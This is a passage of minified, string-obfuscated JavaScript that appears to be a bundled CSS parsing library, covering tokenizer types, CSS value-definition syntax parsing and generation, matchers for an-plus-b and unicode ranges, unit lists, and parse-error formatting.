m=0;(r+=3*(l[n-1][a(3084)](0,r-1)[a(2273)](/\t/g)||[])[a(3805)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(3805)]&&(l[t]=l[t][a(3265)](/\t/g,a(1958)),l[t]=(m>0&&l[t][a(3805)]>m?"…":"")+l[t][a(3084)](m,98)+(l[t][a(3805)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2432)]("-")+"^",c(n,d)][a(3591)](Boolean)[a(2432)]("\n")[a(3265)](/^(\s+\d+\s+\|\n)+/,"")[a(3265)](/\n(\s+\d+\s+\|)+$/,"")}function mn(e,n,r,o,i,s=1,a=1){const c=t;return Object[c(1710)](dn(c(2747),e),{source:n,offset:r,line:o,column:i,sourceFragment:t=>hn({source:n,line:o,column:i,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1229)+e+"\n"+hn({source:n,line:o,column:i,baseLine:s,baseColumn:a},2)}})}function fn(e){const n=t,r=this[n(530)]();let o=!1;const i={recognizer:e};for(;!this[n(1036)];){switch(this[n(1471)]){case _e:this[n(3410)]();continue;case he:o=!0,this[n(3410)]();continue}let t=e[n(2715)][n(1789)](this,i);if(void 0===t)break;o&&(e[n(1465)]&&e[n(1465)][n(1789)](this,t,r,i),o=!1),r[n(1222)](t)}return o&&e[n(1465)]&&e[n(1465)][n(1789)](this,null,r,i),r}const pn=()=>{};function gn(t){return function(){return this[t]()}}function bn(e){const n=t,r=Object[n(2263)](null);for(const t of Object[n(3659)](e)){const o=e[t],i=o[n(2284)]||o;i&&(r[t]=i)}return r}var wn=a(241);const yn=new Set([t(2940),t(1542),t(1255)]),vn=(e,n)=>{const r=t;if(e===ce&&(e=n),r(1750)==typeof e){const t=e[r(3165)](0);return t>127?32768:t<<8}return e},xn=[[ne,ne],[ne,re],[ne,ae],[ne,8],[ne,"-"],[ne,le],[ne,ue],[ne,de],[ne,fe],[ne,ve],[oe,ne],[oe,re],[oe,ae],[oe,8],[oe,"-"],[oe,le],[oe,ue],[oe,de],[oe,fe],[ie,ne],[ie,re],[ie,ae],[ie,8],[ie,"-"],[ie,le],[ie,ue],[ie,de],[ie,fe],[de,ne],[de,re],[de,ae],[de,8],[de,"-"],[de,le],[de,ue],[de,de],[de,fe],["#",ne],["#",re],["#",ae],["#",8],["#","-"],["#",le],["#",ue],["#",de],["#",fe],["-",ne],["-",re],["-",ae],["-",8],["-","-"],["-",le],["-",ue],["-",de],["-",fe],[le,ne],[le,re],[le,ae],[le,8],[le,le],[le,ue],[le,de],[le,"%"],[le,fe],["@",ne],["@",re],["@",ae],["@",8],["@","-"],["@",fe],[".",le],[".",ue],[".",de],["+",le],["+",ue],["+",de],["/","*"]],kn=xn[t(1491)]([[ne,ie],[de,ie],[ie,ie],[oe,ve],[oe,se],[oe,pe],[ue,ue],[ue,de],[ue,re],[ue,"-"],[xe,ne],[xe,re],[xe,ue],[xe,de],[xe,ie],[xe,"-"]]);function An(e){const n=t,r=new Set(e[n(819)]((([t,e])=>vn(t)<<16|vn(e))));return function(t,e,o){const i=n,s=vn(e,o),a=o[i(3165)](0);return(45===a&&e!==ne&&e!==re&&e!==fe||43===a?r[i(3351)](t<<16|a<<8):r[i(3351)](t<<16|s))&&this[i(1195)](" ",he,!0),s}}const _n=An(xn),Sn=An(kn);function zn(e,n){const r=t;if(r(2043)!=typeof n)e[r(3249)][r(1074)](this[r(3279)],this);else{let t=null;e[r(3249)][r(1074)]((e=>{const o=r;null!==t&&n[o(1789)](this,t),this[o(3279)](e),t=e}))}}function Mn(t){cn(t,((e,n,r)=>{const o=a1y;this[o(1964)](e,t[o(3068)](n,r))}))}const{hasOwnProperty:En}=Object[t(3269)],On=function(){};function Tn(e){return t(2043)==typeof e?e:On}function Nn(t,e){return function(n,r,o){const i=a1y;n[i(1526)]===e&&t[i(1789)](this,n,r,o)}}function Cn(e,n){const r=t,o=n[r(3548)],i=[];for(const t in o){if(!1===En[r(1789)](o,t))continue;let e=o[t];const n={name:t,type:!1,nullable:!1};Array[r(2676)](e)||(e=[e]);for(const t of e)null===t?n[r(3074)]=!0:r(1750)==typeof t?n[r(1526)]=r(3279):Array[r(2676)](t)&&(n[r(1526)]=r(2685));n[r(1526)]&&i[r(1222)](n)}return i[r(3805)]?{context:n[r(827)],fields:i}:null}function In(e,n){const r=t,o=e[r(1249)][r(3068)](),i=e[r(945)],s=r(1750)==typeof i;return n&&o[r(577)](),function(t,e,a,c){const l=r;let u;s&&(u=e[i],e[i]=t);for(const e of o){const r=t[e[l(3394)]];if(!e[l(3074)]||r)if(l(2685)===e[l(1526)]){if(n?r[l(1658)](c,!1):r[l(3148)](c,!1))return!0}else if(a(r))return!0}s&&(e[i]=u)}}function Ln({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function Un(t){return t}function jn(e,n,r,o){const i=t;let s;switch(e[i(1526)]){case i(1299):s=function(t,e,n,r){const o=i,s=" "===t[o(921)]||r?t[o(921)]:" "+t[o(921)]+" ",a=t[o(2807)][o(819)]((t=>jn(t,e,n,r)))[o(2432)](s);return t[o(3682)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,o)+(e[i(1244)]?"!":"");break;case i(1534):return jn(e[i(2678)],n,r,o)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case i(1767):s=i(1437)+jn(e[i(2678)],n,r,o)+"]>";break;case i(1585):s="<"+e[i(3394)]+(e[i(765)]?n(function(t){const e=i;if(e(1272)===t[e(1526)])return" ["+(null===t[e(1901)]?"-∞":t[e(1901)])+","+(null===t[e(1013)]?"∞":t[e(1013)])+"]";throw new Error(e(3555)+t[e(1526)]+"`")}(e[i(765)]),e[i(765)]):"")+">";break;case i(760):s="<'"+e[i(3394)]+"'>";break;case i(3150):s=e[i(3394)];break;case i(1513):s="@"+e[i(3394)];break;case i(1956):s=e[i(3394)]+"(";break;case i(3390):case i(3264):s=e[i(2552)];break;case i(811):s=",";break;default:throw new Error(i(3555)+e[i(1526)]+"`")}return n(s,e)}function Wn(e,n){const r=t;let o=Un,i=!1,s=!1;return r(2043)==typeof n?o=n:n&&(i=Boolean(n[r(983)]),s=Boolean(n[r(2528)]),r(2043)==typeof n[r(2467)]&&(o=n[r(2467)])),jn(e,o,i,s)}const Pn={offset:0,line:1,column:1};function Rn(e,n){const r=t,o=e&&e[r(3704)]&&e[r(3704)][n];return o?r(584)in o?Fn(o):o:null}function Fn({offset:e,line:n,column:r},o){const i=t,s={offset:e,line:n,column:r};if(o){const t=o[i(3034)](/\n|\r\n?|\f/);s[i(636)]+=o[i(3805)],s[i(584)]+=t[i(3805)]-1,s[i(1090)]=1===t[i(3805)]?s[i(1090)]+o[i(3805)]:t[i(3360)]()[i(3805)]+1}return s}const Hn=function(e,n){const r=t,o=dn(r(1608),e+(n?" `"+n+"`":""));return o[r(632)]=n,o},Dn=function(e,n,r,o){const i=t,s=dn(i(1885),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=i,r=t[n(1814)],o=t[n(3547)],s=o<r[n(3805)]&&r[o][n(3279)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(3805)];t++){const e=r[t][n(2552)];t===o&&(d=e[n(3805)],u=m[n(3805)]),null!==a&&r[t][n(3279)]===a&&(t<=o?h++:h=0),m+=e}return o===r[n(3805)]||h>1?(c=Rn(a||e,n(1734))||Fn(Pn,m),l=Fn(c)):(c=Rn(a,n(3198))||Fn(Rn(e,n(3198))||Pn,m[n(3068)](0,u)),l=Rn(a,n(1734))||Fn(c,m[n(3084)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(o,r);return s[i(1573)]=e,s[i(893)]=n?Wn(n):i(847),s[i(2530)]=a,s[i(1481)]=c,s[i(2257)]=l,s[i(2502)]=e+i(787)+s[i(893)]+i(2591)+(a||i(2948))+i(1594)+new Array(s[i(1481)]+1)[i(2432)]("-")+"^",Object[i(1710)](s,u),s[i(3704)]={source:r&&r[i(3704)]&&r[i(3704)][i(1377)]||i(1763),start:u,end:d},s},qn=new Map,Bn=new Map,Vn=45,Xn=function(e){const n=t;if(qn[n(3351)](e))return qn[n(3088)](e);const r=e[n(1764)]();let o=qn[n(3088)](r);if(void 0===o){const t=Jn(r,0),e=t?"":Gn(r,0);o=Object[n(3211)]({basename:r[n(3084)](e[n(3805)]),name:r,prefix:e,vendor:e,custom:t})}return qn[n(693)](e,o),o},Zn=function(e){const n=t;if(Bn[n(3351)](e))return Bn[n(3088)](e);let r=e,o=e[0];"/"===o?o="/"===e[1]?"//":"/":"_"!==o&&"*"!==o&&"$"!==o&&"#"!==o&&"+"!==o&&"&"!==o&&(o="");const i=Jn(r,o[n(3805)]);if(!i&&(r=r[n(1764)](),Bn[n(3351)](r))){const t=Bn[n(3088)](r);return Bn[n(693)](e,t),t}const s=i?"":Gn(r,o[n(3805)]),a=r[n(3084)](0,o[n(3805)]+s[n(3805)]),c=Object[n(3211)]({basename:r[n(3084)](a[n(3805)]),name:r[n(3084)](o[n(3805)]),hack:o,vendor:s,prefix:a,custom:i});return Bn[n(693)](e,c),c};function Jn(e,n){const r=t;return n=n||0,e[r(3805)]-n>=2&&e[r(3165)](n)===Vn&&e[r(3165)](n+1)===Vn}function Gn(e,n){const r=t;if(n=n||0,e[r(3805)]-n>=3&&e[r(3165)](n)===Vn&&e[r(3165)](n+1)!==Vn){const t=e[r(1050)]("-",n+2);if(-1!==t)return e[r(475)](n,t+1)}return""}const Yn=[t(1960),t(2235),t(2410),t(3260),t(2601)],Qn=45,Kn=!0;function $n(e,n){const r=t;return null!==e&&e[r(1526)]===ce&&e[r(2552)][r(3165)](0)===n}function tr(e,n,r){const o=t;for(;null!==e&&(e[o(1526)]===he||e[o(1526)]===_e);)e=r(++n);return n}function er(e,n,r,o){const i=t;if(!e)return 0;const s=e[i(2552)][i(3165)](n);if(43===s||s===Qn){if(r)return 0;n++}for(;n<e[i(2552)][i(3805)];n++)if(!ze(e[i(2552)][i(3165)](n)))return 0;return o+1}function nr(e,n,r){const o=t;let i=!1,s=tr(e,n,r);if(null===(e=r(s)))return n;if(e[o(1526)]!==le){if(!$n(e,43)&&!$n(e,Qn))return n;if(i=!0,s=tr(r(++s),s,r),null===(e=r(s))||e[o(1526)]!==le)return 0}if(!i){const t=e[o(2552)][o(3165)](0);if(43!==t&&t!==Qn)return 0}return er(e,i?0:1,i,s)}function rr(e,n){const r=t;return null!==e&&e[r(1526)]===ce&&e[r(2552)][r(3165)](0)===n}function or(e,n,r){const o=t;let i=0;for(let t=n;t<e[o(2552)][o(3805)];t++){const s=e[o(2552)][o(3165)](t);if(45===s&&r&&0!==i)return or(e,n+i+1,!1),6;if(!Me(s))return 0;if(++i>6)return 0}return i}function ir(t,e,n){if(!t)return 0;for(;rr(n(e),63);){if(++t>6)return 0;e++}return e}const sr=[t(1652),t(3194),t(1098)],ar=new Map([[re,xe],[ve,xe],[we,ye],[ke,Ae]]);function cr(e,n){const r=t;return n<e[r(3805)]?e[r(3165)](n):0}function lr(e,n){return Be(e,0,e[t(3805)],n)}function ur(e,n){const r=t;for(let t=0;t<n[r(3805)];t++)if(lr(e,n[t]))return!0;return!1}function dr(e,n){return n===e[t(3805)]-2&&92===cr(e,n)&&ze(cr(e,n+1))}function hr(e,n,r){const o=t;if(e&&o(1272)===e[o(1526)]){const t=Number(void 0!==r&&r!==n[o(3805)]?n[o(3084)](0,r):n);if(isNaN(t))return!0;if(null!==e[o(1901)]&&t<e[o(1901)]&&o(1750)!=typeof e[o(1901)])return!0;if(null!==e[o(1013)]&&t>e[o(1013)]&&o(1750)!=typeof e[o(1013)])return!0}return!1}function mr(t){return function(e,n,r){const o=a1y;return null===e?0:e[o(1526)]===re&&ur(e[o(2552)],sr)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1526)]){case Ae:case xe:case ye:if(t[n(1526)]!==r)break t;if(r=i[n(3360)](),0===i[n(3805)]){s++;break t}break;case re:case ve:case we:case ke:i[n(1222)](r),r=ar[n(3088)](t[n(1526)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function fr(t){return function(e){return null===e||e[a1y(1526)]!==t?0:1}}function pr(e){const n=t;return null===e||e[n(1526)]!==ne||45!==cr(e[n(2552)],0)||45!==cr(e[n(2552)],1)?0:1}function gr(t){return t&&(t=new Set(t)),function(e,n,r){const o=a1y;if(null===e||e[o(1526)]!==de)return 0;const i=Ge(e[o(2552)],0);if(null!==t){const n=e[o(2552)][o(1050)]("\\",i),r=-1!==n&&dr(e[o(2552)],n)?e[o(2552)][o(475)](i,n):e[o(2552)][o(3084)](i);if(!1===t[o(3351)](r[o(1764)]()))return 0}return hr(r,e[o(2552)],i)?0:1}}function br(e){const n=t;return n(2043)!=typeof e&&(e=function(){return 0}),function(t,r,o){const i=n;return null!==t&&t[i(1526)]===le&&0===Number(t[i(2552)])?1:e(t,r,o)}}const wr={"ident-token":fr(ne),"function-token":fr(re),"at-keyword-token":fr(oe),"hash-token":fr(ie),"string-token":fr(se),"bad-string-token":fr(6),"url-token":fr(ae),"bad-url-token":fr(8),"delim-token":fr(ce),"number-token":fr(le),"percentage-token":fr(ue),"dimension-token":fr(de),"whitespace-token":fr(he),"CDO-token":fr(me),"CDC-token":fr(fe),"colon-token":fr(pe),"semicolon-token":fr(ge),"comma-token":fr(be),"[-token":fr(we),"]-token":fr(ye),"(-token":fr(ve),")-token":fr(xe),"{-token":fr(ke),"}-token":fr(Ae)},yr={string:fr(se),ident:fr(ne),percentage:mr((function(e,n,r){const o=t;return null===e||e[o(1526)]!==ue||hr(r,e[o(2552)],e[o(2552)][o(3805)]-1)?0:1})),zero:br(),number:mr((function(e,n,r){const o=t;if(null===e)return 0;const i=Ge(e[o(2552)],0);return i===e[o(2552)][o(3805)]||dr(e[o(2552)],i)?hr(r,e[o(2552)],i)?0:1:0})),integer:mr((function(e,n,r){const o=t;if(null===e||e[o(1526)]!==le)return 0;let i=43===cr(e[o(2552)],0)||45===cr(e[o(2552)],0)?1:0;for(;i<e[o(2552)][o(3805)];i++)if(!ze(cr(e[o(2552)],i)))return 0;return hr(r,e[o(2552)],i)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1526)]!==ne)return 0;const r=e[n(2552)][n(1764)]();return ur(r,Yn)||lr(r,n(3643))?0:1},"dashed-ident":pr,"custom-property-name":function(e){const n=t;return pr(e)?"--"===e[n(2552)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1526)]!==ie)return 0;const r=e[n(2552)][n(3805)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!Me(cr(e[n(2552)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1526)]!==ie?0:Ue(cr(e[n(2552)],1),cr(e[n(2552)],2),cr(e[n(2552)],3))?1:0},"an-plus-b":function(e,n){const r=t;let o=0;if(!e)return 0;if(e[r(1526)]===le)return er(e,0,!1,o);if(e[r(1526)]===ne&&e[r(2552)][r(3165)](0)===Qn){if(!qe(e[r(2552)],1,110))return 0;switch(e[r(2552)][r(3805)]){case 2:return nr(n(++o),o,n);case 3:return e[r(2552)][r(3165)](2)!==Qn?0:(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o));default:return e[r(2552)][r(3165)](2)!==Qn?0:er(e,3,Kn,o)}}else if(e[r(1526)]===ne||$n(e,43)&&n(o+1)[r(1526)]===ne){if(e[r(1526)]!==ne&&(e=n(++o)),null===e||!qe(e[r(2552)],0,110))return 0;switch(e[r(2552)][r(3805)]){case 1:return nr(n(++o),o,n);case 2:return e[r(2552)][r(3165)](1)!==Qn?0:(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o));default:return e[r(2552)][r(3165)](1)!==Qn?0:er(e,2,Kn,o)}}else if(e[r(1526)]===de){let t=e[r(2552)][r(3165)](0),i=43===t||t===Qn?1:0,s=i;for(;s<e[r(2552)][r(3805)]&&ze(e[r(2552)][r(3165)](s));s++);return s===i?0:qe(e[r(2552)],s,110)?s+1===e[r(2552)][r(3805)]?nr(n(++o),o,n):e[r(2552)][r(3165)](s+1)!==Qn?0:s+2===e[r(2552)][r(3805)]?(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o)):er(e,s+2,Kn,o):0}return 0},urange:function(e,n){const r=t;let o=0;if(null===e||e[r(1526)]!==ne||!qe(e[r(2552)],0,117))return 0;if(null===(e=n(++o)))return 0;if(rr(e,43))return null===(e=n(++o))?0:e[r(1526)]===ne?ir(or(e,0,!0),++o,n):rr(e,63)?ir(1,++o,n):0;if(e[r(1526)]===le){const t=or(e,1,!0);return 0===t?0:null===(e=n(++o))?o:e[r(1526)]===de||e[r(1526)]===le?function(t){const e=r;return 45===t[e(2552)][e(3165)](0)}(e)&&or(e,1,!1)?o+1:0:ir(t,o,n)}return e[r(1526)]===de?ir(or(e,1,!0),++o,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(1526)]){case 6:case 8:break t;case Ae:case xe:case ye:if(e[r(1526)]!==o)break t;o=i[r(3360)]();break;case ge:if(0===o)break t;break;case ce:if(0===o&&"!"===e[r(2552)])break t;break;case re:case ve:case we:case ke:i[r(1222)](o),o=ar[r(3088)](e[r(1526)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(1526)]){case 6:case 8:break t;case Ae:case xe:case ye:if(e[r(1526)]!==o)break t;o=i[r(3360)]();break;case re:case ve:case we:case ke:i[r(1222)](o),o=ar[r(3088)](e[r(1526)])}s++}while(e=n(s));return s}};function vr(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:mr(gr(null)),angle:mr(gr(e)),decibel:mr(gr(n)),frequency:mr(gr(r)),flex:mr(gr(o)),length:mr(br(gr(i))),resolution:mr(gr(s)),semitones:mr(gr(a)),time:mr(gr(c))}}const xr=["cm","mm","q","in","pt","pc","px","em",t(3423),"ex",t(2177),t(508),t(557),"ch",t(1323),"ic",t(3104),"lh",t(460),"vw",t(1207),t(843),t(941),"vh",t(2105),t(687),t(559),"vi",t(2132),t(2255),t(3664),"vb",t(2089),t(1718),t(2926),t(3140),t(2236),t(1824),t(2034),t(1981),t(1431),t(1043),t(1930),t(3519),t(1253),t(2492),t(1694),t(3403),t(1891)],kr=[t(1649),t(2661),t(2205),t(3005)],Ar=["s","ms"],_r=["hz",t(3398)],Sr=[t(3767),t(2053),t(1091),"x"],zr=["fr"],Mr=["db"],Er=["st"];function Or(e,n,r){const o=t;return Object[o(1710)](dn(o(2747),e),{input:n,offset:r,rawMessage:e,message:e+o(1220)+n+o(1379)+new Array((r||n[o(3805)])+1)[o(2432)]("-")+"^"})}const Tr=new Uint8Array(128)[t(819)](((e,n)=>/[a-zA-Z0-9\-]/[t(795)](String[t(3076)](n))?1:0));class Nr{constructor(e){const n=t;this[n(645)]=e,this[n(3197)]=0}[t(3165)](e){const n=t;return e<this[n(645)][n(3805)]?this[n(645)][n(3165)](e):0}[t(934)](){const e=t;return this[e(3165)](this[e(3197)])}[t(2071)](e=this[t(934)]()){return e<128&&1===Tr[e]}[t(2942)](){const e=t;return this[e(3165)](this[e(3197)]+1)}[t(3462)](e){const n=t;return this[n(3165)](this[n(1968)](e))}[t(599)](){const e=t;this[e(3197)]=this[e(1968)](this[e(3197)])}[t(1968)](e){const n=t;for(;e<this[n(645)][n(3805)];e++){const t=this[n(645)][n(3165)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2422)](e){const n=t;return this[n(645)][n(475)](this[n(3197)],this[n(3197)]=e)}[t(2403)](e){const n=t;this[n(934)]()!==e&&this[n(1042)](n(3273)+String[n(3076)](e)+"`"),this[n(3197)]++}[t(1117)](){const e=t;return this[e(3197)]<this[e(645)][e(3805)]?this[e(645)][e(3054)](this[e(3197)]++):""}[t(1042)](e){const n=t;throw new Or(e,this[n(645)],this[n(3197)])}[t(2787)](){const e=t;return this[e(2422)](this[e(1968)](this[e(3197)]))}[t(3046)](){const e=t;let n=this[e(3197)];for(;n<this[e(645)][e(3805)];n++){const t=this[e(645)][e(3165)](n);if(t>=128||0===Tr[t])break}return this[e(3197)]===n&&this[e(1042)](e(2172)),this[e(2422)](n)}[t(2899)](){const e=t;let n=this[e(3197)];for(;n<this[e(645)][e(3805)];n++){const t=this[e(645)][e(3165)](n);if(t<48||t>57)break}return this[e(3197)]===n&&this[e(1042)](e(2794)),this[e(2422)](n)}[t(3187)](){const e=t,n=this[e(645)][e(1050)]("'",this[e(3197)]+1);return-1===n&&(this[e(3197)]=this[e(645)][e(3805)],this[e(1042)](e(3266))),this[e(2422)](n+1)}}const Cr=123,Ir={" ":1,"&&":2,"||":3,"|":4};function Lr(e){const n=t;let r=null,o=null;return e[n(2403)](Cr),e[n(599)](),r=e[n(2899)](e),e[n(599)](),44===e[n(934)]()?(e[n(3197)]++,e[n(599)](),125!==e[n(934)]()&&(o=e[n(2899)](e),e[n(599)]())):o=r,e[n(2403)](125),{min:Number(r),max:o?Number(o):0}}function Ur(e,n){const r=t,o=function(t){const e=a1y;let n=null,r=!1;switch(t[e(934)]()){case 42:t[e(3197)]++,n={min:0,max:0};break;case 43:t[e(3197)]++,n={min:1,max:0};break;case 63:t[e(3197)]++,n={min:0,max:1};break;case 35:t[e(3197)]++,r=!0,t[e(934)]()===Cr?n=Lr(t):63===t[e(934)]()?(t[e(3197)]++,n={min:0,max:0}):n={min:1,max:0};break;case Cr:n=Lr(t);break;default:return null}return{type:e(1534),comma:r,min:n[e(1901)],max:n[e(1013)],term:null}}(e);return null!==o?(o[r(2678)]=n,35===e[r(934)]()&&43===e[r(3165)](e[r(3197)]-1)?Ur(e,o):o):n}function jr(e){const n=t,r=e[n(1117)]();return""===r?null:Ur(e,{type:n(3264),value:r})}function Wr(e,n){const r=t;function o(t,e){return{type:a1y(1299),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let i;for(n=Object[r(3659)](n)[r(1047)](((t,e)=>Ir[t]-Ir[e]));n[r(3805)]>0;){i=n[r(3036)]();let t=0,s=0;for(;t<e[r(3805)];t++){const n=e[t];r(2597)===n[r(1526)]&&(n[r(2552)]===i?(-1===s&&(s=t-1),e[r(2849)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2849)](s,t-s,o(e[r(3068)](s,t),i)),t=s+1),s=-1))}-1!==s&&n[r(3805)]&&e[r(2849)](s,t-s,o(e[r(3068)](s,t),i))}return i}function Pr(e,n){const r=t,o=Object[r(2263)](null),i=[];let s,a=null,c=e[r(3197)];for(;e[r(934)]()!==n&&(s=Rr(e,n));)r(1849)!==s[r(1526)]&&(r(2597)===s[r(1526)]?(null!==a&&r(2597)!==a[r(1526)]||(e[r(3197)]=c,e[r(1042)](r(1572))),o[s[r(2552)]]=!0):null!==a&&r(2597)!==a[r(1526)]&&(o[" "]=!0,i[r(1222)]({type:r(2597),value:" "})),i[r(1222)](s),a=s,c=e[r(3197)]);return null!==a&&r(2597)===a[r(1526)]&&(e[r(3197)]-=c,e[r(1042)](r(1572))),{type:r(1299),terms:i,combinator:Wr(i,o)||" ",disallowEmpty:!1,explicit:!1}}function Rr(e,n){const r=t;let o=e[r(934)]();switch(o){case 93:break;case 91:return Ur(e,function(t,e){const n=r;let o;return t[n(2403)](91),o=Pr(t,e),t[n(2403)](93),o[n(3682)]=!0,33===t[n(934)]()&&(t[n(3197)]++,o[n(1244)]=!0),o}(e,n));case 60:return 39===e[r(2942)]()?function(t){const e=r;let n;return t[e(2403)](60),t[e(2403)](39),n=t[e(3046)](),t[e(2403)](39),t[e(2403)](62),Ur(t,{type:e(760),name:n})}(e):function(t){const e=r;let n,o=null;if(t[e(2403)](60),n=t[e(3046)](),e(1894)===n){t[e(2403)](91);const n=Pr(t,93);return t[e(2403)](93),t[e(2403)](62),Ur(t,{type:e(1767),term:1===n[e(2807)][e(3805)]?n[e(2807)][0]:n})}return 40===t[e(934)]()&&41===t[e(2942)]()&&(t[e(3197)]+=2,n+="()"),91===t[e(3165)](t[e(1968)](t[e(3197)]))&&(t[e(599)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2403)](91),45===t[n(934)]()&&(t[n(1117)](),i=-1),-1==i&&8734===t[n(934)]()?t[n(1117)]():(r=i*Number(t[n(2899)](t)),t[n(2071)]()&&(r+=t[n(3046)]())),t[n(599)](),t[n(2403)](44),t[n(599)](),8734===t[n(934)]()?t[n(1117)]():(i=1,45===t[n(934)]()&&(t[n(1117)](),i=-1),o=i*Number(t[n(2899)](t)),t[n(2071)]()&&(o+=t[n(3046)]())),t[n(2403)](93),{type:n(1272),min:r,max:o}}(t)),t[e(2403)](62),Ur(t,{type:e(1585),name:n,opts:o})}(e);case 124:return{type:r(2597),value:e[r(2422)](e[r(3197)]+(124===e[r(2942)]()?2:1))};case 38:return e[r(3197)]++,e[r(2403)](38),{type:r(2597),value:"&&"};case 44:return e[r(3197)]++,{type:r(811)};case 39:return Ur(e,{type:r(3390),value:e[r(3187)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1849),value:e[r(2787)]()};case 64:return o=e[r(2942)](),e[r(2071)](o)?(e[r(3197)]++,{type:r(1513),name:e[r(3046)]()}):jr(e);case 42:case 43:case 63:case 35:case 33:break;case Cr:if(o=e[r(2942)](),o<48||o>57)return jr(e);break;default:return e[r(2071)](o)?function(t){const e=r,n=t[e(3046)]();return 40===t[e(934)]()?(t[e(3197)]++,{type:e(1956),name:n}):Ur(t,{type:e(3150),name:n})}(e):jr(e)}}function Fr(e){const n=t,r=new Nr(e),o=Pr(r);return r[n(3197)]!==e[n(3805)]&&r[n(1042)](n(1584)),1===o[n(2807)][n(3805)]&&n(1299)===o[n(2807)][0][n(1526)]?o[n(2807)][0]:o}const Hr=function(){},Dr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1y,o=n;n=e,t[r(3279)][r(1789)](this,e),n=o},emit(t,r,o){e[a1y(1222)]({type:r,value:t,node:o?null:n})},result:()=>e}}},qr={type:t(461)},Br={type:t(1417)},Vr={type:t(1556)};function Xr(e,n,r){const o=t;return n===qr&&r===Br||e===qr&&n===qr&&r===qr?e:("If"===e[o(1526)]&&e[o(3128)]===Br&&n===qr&&(n=e[o(2780)],e=e[o(2273)]),{type:"If",match:e,then:n,else:r})}function Zr(e){const n=t;return e[n(3805)]>2&&40===e[n(3165)](e[n(3805)]-2)&&41===e[n(3165)](e[n(3805)]-1)}function Jr(e){const n=t;return n(3150)===e[n(1526)]||n(1513)===e[n(1526)]||n(1956)===e[n(1526)]||n(1585)===e[n(1526)]&&Zr(e[n(3394)])}function Gr(e,n=" ",r=!1){return{type:t(1299),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Yr(e,n,r=new Set){const o=t;if(!r[o(3351)](e))switch(r[o(1965)](e),e[o(1526)]){case"If":e[o(2273)]=Yr(e[o(2273)],n,r),e[o(2780)]=Yr(e[o(2780)],n,r),e[o(3128)]=Yr(e[o(3128)],n,r);break;case o(1585):return n[e[o(3394)]]||e}return e}function Qr(e,n,r){const o=t;switch(e){case" ":{let t=qr;for(let e=n[o(3805)]-1;e>=0;e--)t=Xr(n[e],t,Br);return t}case"|":{let t=Br,e=null;for(let r=n[o(3805)]-1;r>=0;r--){let i=n[r];if(Jr(i)&&(null===e&&r>0&&Jr(n[r-1])&&(e=Object[o(2263)](null),t=Xr({type:o(1912),map:e},qr,t)),null!==e)){const t=(Zr(i[o(3394)])?i[o(3394)][o(3068)](0,-1):i[o(3394)])[o(1764)]();if(t in e==0){e[t]=i;continue}}e=null,t=Xr(i,qr,t)}return t}case"&&":{if(n[o(3805)]>5)return{type:o(952),terms:n,all:!0};let t=Br;for(let r=n[o(3805)]-1;r>=0;r--){const i=n[r];let s;s=n[o(3805)]>1?Qr(e,n[o(3591)]((function(t){return t!==i})),!1):qr,t=Xr(i,s,t)}return t}case"||":{if(n[o(3805)]>5)return{type:o(952),terms:n,all:!1};let t=r?qr:Br;for(let r=n[o(3805)]-1;r>=0;r--){const i=n[r];let s;s=n[o(3805)]>1?Qr(e,n[o(3591)]((function(t){return t!==i})),!0):qr,t=Xr(i,s,t)}return t}}}function Kr(e){const n=t;if(n(2043)==typeof e)return{type:n(514),fn:e};switch(e[n(1526)]){case n(1299):{let t=Qr(e[n(921)],e[n(2807)][n(819)](Kr),!1);return e[n(1244)]&&(t=Xr(t,Vr,Br)),t}case n(1534):return function(t){const e=n;let r=qr,o=Kr(t[e(2678)]);if(0===t[e(1013)])o=Xr(o,Vr,Br),r=Xr(o,null,Br),r[e(2780)]=Xr(qr,qr,r),t[e(3469)]&&(r[e(2780)][e(3128)]=Xr({type:e(811),syntax:t},r,Br));else for(let n=t[e(1901)]||1;n<=t[e(1013)];n++)t[e(3469)]&&r!==qr&&(r=Xr({type:e(811),syntax:t},r,Br)),r=Xr(o,Xr(qr,qr,r),Br);if(0===t[e(1901)])r=Xr(qr,qr,r);else for(let 